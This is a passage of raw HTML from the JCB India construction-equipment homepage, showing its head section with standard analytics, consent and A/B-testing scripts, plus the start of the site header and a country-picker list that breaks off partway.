

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-IN/?d=Sumedha%20JCB
body_size: 28711
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IN",
  "language_code": "en",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB India", "sameAs" : [ "https://www.facebook.com/JCBIndiaLtd", "https://twitter.com/JCBIndiaLtd", "https://www.linkedin.com/company/10865023", "https://www.youtube.com/user/jcbindialtd" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '41187c7c-c31d-4ba0-87ef-e26c30e3b296'
        },
        currency: 'INR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'IN',
        countryName: 'India (English website)',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IN" />
    <meta name="selected-country-value" content="India (English website)" />
    <meta name="selected-language" content="en-IN" />


    <title>JCB Construction Equipment | Heavy machinery manufacturer &amp; supplier | JCB</title>

    <meta name="description" content="JCB is the leading manufacturer &amp; supplier of heavy construction equipment in India. JCB machines are used in various industries. Contact for details." />
    <meta name="keywords" content="JCB, JCB India, JCB machine, JCB equipment, earth moving equipment, heavy machine, JCB India price, JCB price India, heavy machinery manufacturer, earthmoving equipment supplier, heavy machinery, heavy equipment, earthmoving machine" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-IN/" />
    <meta property="og:title" content="JCB Construction Equipment | Heavy machinery manufacturer &amp; supplier | JCB" />
    <meta property="og:description" content="JCB is the leading manufacturer &amp; supplier of heavy construction equipment in India. JCB machines are used in various industries. Contact for details." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/en-IN/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:180010 37386"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-topbar-btn-whatsapp"
           href="https://wa.me/&#x2B;918178791662?text=i%20would%20like%20some%20more%20information%20on%20jcb%20products."
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-whatsapp" />
            </svg>
            Whatsapp
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="https://dealer-locator.jcb.com/"
        target=_blank
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Find a dealer
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-IN/cart/"
                data-referrer-link-no-items="/en-IN/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Cart</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
